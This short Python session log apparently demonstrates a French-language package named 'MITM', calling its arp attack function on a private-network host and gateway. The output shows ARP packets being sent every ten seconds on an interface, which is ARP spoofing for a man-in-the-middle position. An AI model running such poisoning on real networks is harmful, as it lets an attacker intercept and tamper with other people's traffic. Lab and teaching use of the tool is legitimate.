 Python 3.10.6 (main, May 29 2023, 11:10:38) [GCC 11.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> from mitm.atk import arp
*** Vous utilisez le paquet MITM v0.1.0, soyez prudent! ***
>>> arp("10.0.0.3","10.0.0.1")
Begin emission:
Finished sending 1 packets.
.
Received 1 packets, got 0 answers, remaining 1 packets
Begin emission:
Finished sending 1 packets.

Received 0 packets, got 0 answers, remaining 1 packets
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
..
[info] Les requêtes vont être envoyer sur enp0s8 à chaque 10 secondes!
..
Sent 2 packets.
..
Sent 2 packets.